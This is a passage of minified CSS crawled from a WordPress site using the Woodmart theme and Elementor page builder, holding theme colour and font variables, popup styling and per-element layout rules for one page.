Helvetica, sans-serif;--wd-widget-title-font:"Janna LT Bold", Arial, Helvetica, sans-serif;--wd-widget-title-font-weight:600;--wd-widget-title-transform:uppercase;--wd-widget-title-color:#333;--wd-widget-title-font-size:16px;--wd-header-el-font:"Janna LT Bold", Arial, Helvetica, sans-serif;--wd-header-el-font-weight:700;--wd-header-el-transform:uppercase;--wd-header-el-font-size:17px;--wd-otl-style:dotted;--wd-otl-width:2px;--wd-primary-color:rgb(69,150,46);--wd-alternative-color:rgb(39,186,117);--btn-default-bgcolor:rgb(69,150,46);--btn-default-bgcolor-hover:rgb(39,186,117);--btn-accented-bgcolor:rgb(69,150,46);--btn-accented-bgcolor-hover:rgb(39,186,117);--wd-form-brd-width:2px;--notices-success-bg:#459647;--notices-success-color:#fff;--notices-warning-bg:#E0B252;--notices-warning-color:#fff;--wd-link-color:#333333;--wd-link-color-hover:#242424}.wd-age-verify-wrap{--wd-popup-width:500px}.wd-popup.wd-promo-popup{background-color:#111;background-image:url(https://altaqwa.nl/wp-content/uploads/2021/09/travel-popup.jpg);background-repeat:no-repeat;background-size:cover;background-position:center center}.wd-promo-popup-wrap{--wd-popup-width:800px}:is(.woodmart-woocommerce-layered-nav,.wd-product-category-filter) .wd-scroll-content{max-height:223px}.wd-page-title .wd-page-title-bg img{object-fit:cover;object-position:center center}.wd-footer{background-color:#fff;background-image:none}.mfp-wrap.wd-popup-quick-view-wrap{--wd-popup-width:920px}:root{--wd-container-w:1600px;--wd-form-brd-radius:5px;--btn-default-color:#333;--btn-default-color-hover:#333;--btn-accented-color:#fff;--btn-accented-color-hover:#fff;--btn-default-brd-radius:5px;--btn-default-box-shadow:none;--btn-default-box-shadow-hover:none;--btn-accented-brd-radius:5px;--btn-accented-box-shadow:none;--btn-accented-box-shadow-hover:none;--wd-brd-radius:0px}@media (min-width:1600px){section.elementor-section.wd-section-stretch>.elementor-container{margin-left:auto;margin-right:auto}}.wd-page-title{background-color:#0a0a0a}@font-face{font-display:swap;font-family:"Janna LT Bold";src:url(//altaqwa.nl/wp-content/uploads/2021/12/Janna-LT-Bold.ttf) format("woff2"),url(//altaqwa.nl/wp-content/uploads/2021/12/Janna-LT-Bold.ttf) format("woff");font-weight:400;font-style:normal}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://altaqwa.nl/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-8528.css?ver=1769046232
body_size: 1543
content:
.elementor-8528 .elementor-element.elementor-element-2ae487d>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-8528 .elementor-element.elementor-element-2ae487d{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;margin:-23px 0 0 0}.elementor-8528 .elementor-element.elementor-element-2ae487d>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-8528 .elementor-element.elementor-element-bf699ee:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap,.elementor-8528 .elementor-element.elementor-element-bf699ee>.elementor-widget-wrap>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#EDEDED}.elementor-8528 .elementor-element.elementor-element-bf699ee>.elementor-element-populated,.elementor-8528 .elementor-element.elementor-element-bf699ee>.elementor-element-populated>.elementor-background-overlay,.elementor-8528 .elementor-element.elementor-element-bf699ee>.elementor-background-slideshow{border-radius:15px 15px 15px 15px}.elementor-8528 .elementor-element.elementor-element-bf699ee>.elementor-element-populated{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px}.elementor-8528 .elementor-element.elementor-element-bf699ee>.elementor-element-populated>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-8528 .elementor-element.elementor-element-d90adf8:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap,.elementor-8528 .elementor-element.elementor-element-d90adf8>.elementor-widget-wrap>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#EDEDED}.elementor-8528 .elementor-element.elementor-element-d90adf8>.elementor-element-populated,.elementor-8528 .elementor-element.elementor-element-d90adf8>.elementor-element-populated>.elementor-background-overlay,.elementor-8528 .elementor-element.elementor-element-d90adf8>.elementor-background-slideshow{border-radius:15px 15px 15px 15px}.elementor-8528 .elementor-element.elementor-element-d90adf8>.elementor-element-populated{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px}.elementor-8528 .elementor-element.elementor-element-d90adf8>.elementor-element-populated>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-8528 .elementor-element.elementor-element-46b6c18:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap,.elementor-8528 .elementor-element.elementor-element-46b6c18>.elementor-widget-wrap>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#EDEDED}.elementor-8528 .elementor-element.elementor-element-46b6c18>.elementor-element-populated,.elementor-8528 .elementor-element.elementor-element-46b6c18>.elementor-element-populated>.elementor-background-overlay,.elementor-8528 .elementor-element.elementor-element-46b6c18>.elementor-background-slideshow{border-radius:15px 15px 15px 15px}.elementor-8528 .elementor-element.elementor-element-46b6c18>.elementor-element-populated{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px}.elementor-8528 .elementor-element.elementor-element-46b6c18>.elementor-element-populated>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-8528 .elementor-element.elementor-element-232fc37:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap,.elementor-8528 .elementor-element.elementor-element-232fc37>.elementor-widget-wrap>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#EDEDED}.elementor-8528 .elementor-element.elementor-element-232fc37>.elementor-element-populated,.elementor-8528 .elementor-element.elementor-element-232fc37>.elementor-element-populated>.elementor-background-overlay,.elementor-8528 .elementor-element.elementor-element-232fc37>.elementor-background-slideshow{border-radius:15px 15px 15px 15px}.elementor-8528 .elementor-element.elementor-element-232fc37>.elementor-element-populated{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px}.elementor-8528 .elementor-element.elementor-element-232fc37>.elementor-element-populated>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-8528 .elementor-element.elementor-element-d4768f6:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap,.elementor-8528 .elementor-element.elementor-element-d4768f6>.elementor-widget-wrap>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#EDEDED}.elementor-8528 .elementor-element.elementor-element-d4768f6>.elementor-element-populated,.elementor-8528 .elementor-element.elementor-element-d4768f6>.elementor-element-populated>.elementor-background-overlay,.elementor-8528 .elementor-element.elementor-element-d4768f6>.elementor-background-slideshow{border-radius:15px 15px 15px 15px}.elementor-8528 .elementor-element.elementor-element-d4768f6>.elementor-element-populated{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px}.elementor-8528 .elementor-element.elementor-element-d4768f6>.elementor-element-populated>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-8528 .elementor-element.elementor-element-3ef41342:not(.elementor-motion-effects-element-type-background),.elementor-8528 .elementor-element.elementor-element-3ef41342>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#DDD}.elementor-8528 .elementor-element.elementor-element-3ef41342{border-style:solid;border-width:0 0 1px 0;border-color:rgba(129,129,129,.2);transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;padding:30px 15px 30px 15px}.elementor-8528 .elementor-element.elementor-element-3ef41342>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-8528 .elementor-element.elementor-element-73a5401f.elementor-column>.elementor-widget-wrap{justify-content:flex-end}.elementor-8528 .elementor-element.elementor-element-73a5401f .elementor-element-populated .elementor-heading-title{color:#696969}.elementor-8528 .elementor-element.elementor-element-73a5401f>.elementor-element-populated{color:#FFF}.elementor-8528 .elementor-element.elementor-element-73a5401f .elementor-element-populated a{color:#FFF}.elementor-8528 .elementor-element.elementor-element-1588e880{text-align:start}.elementor-8528 .elementor-element.elementor-element-1588e880 img{width:74%;opacity:.66;transition-duration:0.3s}.elementor-8528 .elementor-element.elementor-element-1588e880:hover img{opacity:1}.elementor-8528 .elementor-element.elementor-element-186535b4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2)}.elementor-8528 .elementor-element.elementor-element-186535b4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2)}.elementor-8528 .elementor-element.elementor-element-186535b4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2)}.elementor-8528 .elementor-element.elementor-element-186535b4 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2)}.elementor-8528 .elementor-element.elementor-element-186535b4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2)}.elementor-8528 .elementor-element.elementor-element-186535b4 .elementor-icon-list-icon i{color:#303030;transition:color 0.3s}.elementor-8528 .elementor-element.elementor-element-186535b4 .elementor-icon-list-icon svg{fill:#303030;transition:fill 0.3s}.elementor-8528 .elementor-element.elementor-element-186535b4{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-8528 .elementor-element.elementor-element-186535b4 .elementor-icon-list-text{color:#5F5F5F;transition:color 0.3s}.elementor-8528 .elementor-element.elementor-element-186535b4 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#000}.elementor-8528 .elementor-element.elementor-element-4133871 .elementor-element-populated .elementor-heading-title{color:#696969}.elementor-8528 .elementor-element.elementor-element-4133871 .elementor-element-populated a{color:#5A5A5A}.elementor-8528 .elementor-element.elementor-element-4133871 .elementor-element-populated a:hover{color:#000}.elementor-8528 .elementor-element.elementor-element-7909966b .sub-sub-menu>li>a{line-height:15px;letter-spacing:1.7px}.elementor-8528 .elementor-element.elementor-element-50875384 .elementor-element-populated .elementor-heading-title{color:#696969}.elementor-8528 .elementor-element.elementor-element-50875384 .elementor-element-populated a{color:#5A5A5A}.elementor-8528 .elementor-element.elementor-element-50875384 .elementor-element-populated a:hover{color:#000}.elementor-8528 .elementor-element.elementor-element-41175a7a .sub-sub-menu>li>a{line-height:15px;letter-spacing:1.7px}.elementor-bc-flex-widget .elementor-8528 .elementor-element.elementor-element-30d0cfc2.elementor-column .elementor-widget-wrap{align-items:center}.elementor-8528 .elementor-element.elementor-element-30d0cfc2.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-8528 .elementor-element.elementor-element-30d0cfc2 .elementor-element-populated .elementor-heading-title{color:#696969}.elementor-8528 .elementor-element.elementor-element-30d0cfc2>.elementor-element-populated{color:#FFF}.elementor-8528 .elementor-element.elementor-element-30d0cfc2 .elementor-element-populated a{color:#FFF}.elementor-8528 .elementor-element.elementor-element-3eaf9e22 .title-subtitle{color:#171717}.elementor-8528 .elementor-element.elementor-element-3eaf9e22 .title{color:#434343}.elementor-8528 .elementor-element.elementor-element-3eaf9e22 .title-after_title{color:#232323}.elementor-8528 .elementor-element.elementor-element-1b08229 .elementor-field-group{padding-right:calc(10px/2);padding-left:calc(10px/2);margin-bottom:10px}.elementor-8528 .elementor-element.elementor-element-1b08229 .elementor-form-fields-wrapper{margin-left:calc(-10px/2);margin-right:calc(-10px/2);margin-bottom:-10px}.elementor-8528 .elementor-element.elementor-element-1b08229 .elementor-field-group.recaptcha_v3-bottomleft,.elementor-8528 .elementor-element.elementor-element-1b08229 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0}body.rtl .elementor-8528 .elementor-element.elementor-element-1b08229 .elementor-labels-inline .elementor-field-group>label{padding-left:0}body:not(.rtl) .elementor-8528 .elementor-element.elementor-element-1b08229 .elementor-labels-inline .elementor-field-group>label{padding-right:0}body .elementor-8528 .elementor-element.elementor-element-1b08229 .elementor-labels-above .elementor-field-group>label{padding-bottom:0}.elementor-8528 .elementor-element.elementor-element-1b08229 .elementor-field-type-html{padding-bottom:0}.elementor-8528 .elementor-element.elementor-element-1b08229 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#fff;border-width:0 0 0 0}.elementor-8528 .elementor-element.elementor-element-1b08229 .elementor-field-group .elementor-select-wrapper select{background-color:#fff;border-width:0 0 0 0}.elementor-8528 .elementor-element.elementor-element-1b08229 .e-form__buttons__wrapper__button-next{background-color:#406800;color:#fff}.elementor-8528 .elementor-element.elementor-element-1b08229 .elementor-button[type="submit"]{background-color:#406800;color:#fff}.elementor-8528 .elementor-element.elementor-element-1b08229 .elementor-button[type="submit"] svg *{fill:#fff}.elementor-8528 .elementor-element.elementor-element-1b08229 .e-form__buttons__wrapper__button-previous{color:#fff}.elementor-8528 .elementor-element.elementor-element-1b08229 .e-form__buttons__wrapper__button-next:hover{background-color:#294200;color:#fff}.elementor-8528 .elementor-element.elementor-element-1b08229 .elementor-button[type="submit"]:hover{background-color:#294200;color:#fff}.elementor-8528 .elementor-element.elementor-element-1b08229 .elementor-button[type="submit"]:hover svg *{fill:#fff}.elementor-8528 .elementor-element.elementor-element-1b08229 .e-form__buttons__wrapper__button-previous:hover{color:#fff}.elementor-8528 .elementor-element.elementor-element-1b08229 .elementor-button{border-radius:11px 11px 11px 11px}.elementor-8528 .elementor-element.elementor-element-1b08229{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px}.elementor-8528 .elementor-element.elementor-element-74677374>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-8528 .elementor-element.elementor-element-74677374:not(.elementor-motion-effects-element-type-background),.elementor-8528 .elementor-element.elementor-element-74677374>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#E6E6E6}.elementor-8528 .elementor-element.elementor-element-74677374{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;margin:0 0 -40px 0;padding:30px 15px 30px 15px}.elementor-8528 .elementor-element.elementor-element-74677374>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-8528 .elementor-element.elementor-element-74677374 a{color:#3D5300}.elementor-8528 .elementor-element.elementor-element-74677374 a:hover{color:#000}@media(max-width:1024px){.elementor-8528 .elementor-element.elementor-element-3ef41342{padding:23px 23px 23px 23px}.elementor-8528 .elementor-element.elementor-element-73a5401f>.elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%}.elementor-8528 .elementor-element.elementor-element-1588e880{text-align:center}.elementor-8528 .elementor-element.elementor-element-4133871>.elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%}.elementor-8528 .elementor-element.elementor-element-50875384>.elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%}.elementor-8528 .elementor-element.elementor-element-30d0cfc2.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-8528 .elementor-element.elementor-element-30d0cfc2>.elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:22px 22px 22px 22px}}@media(max-width:767px){.elementor-8528 .elementor-element.elementor-element-bf699ee{width:100%}.elementor-8528 .elementor-element.elementor-element-d90adf8{width:50%}.elementor-8528 .elementor-element.elementor-element-46b6c18{width:50%}.elementor-8528 .elementor-element.elementor-element-232fc37{width:50%}.elementor-8528 .elementor-element.elementor-element-d4768f6{width:50%}.elementor-8528 .elementor-element.elementor-element-3ef41342{padding:17px 17px 17px 17px}.elementor-8528 .elementor-element.elementor-element-73a5401f{width:100%}.elementor-8528 .elementor-element.elementor-element-73a5401f>.elementor-element-populated{margin:0 0 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-8528 .elementor-element.elementor-element-4133871{width:50%}.elementor-8528 .elementor-element.elementor-element-4133871>.elementor-element-populated{margin:0 0 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-8528 .elementor-element.elementor-element-50875384{width:50%}.elementor-8528 .elementor-element.elementor-element-50875384>.elementor-element-populated{margin:0 0 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-8528 .elementor-element.elementor-element-30d0cfc2{width:100%}.elementor-8528 .elementor-element.elementor-element-30d0cfc2>.elementor-element-populated{margin:0 0 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px}}@media(min-width:768px){.elementor-8528 .elementor-element.elementor-element-73a5401f{width:26.073%}.elementor-8528 .elementor-element.elementor-element-4133871{width:20.561%}.elementor-8528 .elementor-element.elementor-element-50875384{width:18.893%}.elementor-8528 .elementor-element.elementor-element-30d0cfc2{width:26.073%}}@media(max-width:1024px) and (min-width:768px){.elementor-8528 .elementor-element.elementor-element-73a5401f{width:100%}.elementor-8528 .elementor-element.elementor-element-4133871{width:50%}.elementor-8528 .elementor-element.elementor-element-50875384{width:50%}.elementor-8528 .elementor-element.elementor-element-30d0cfc2{width:100%}}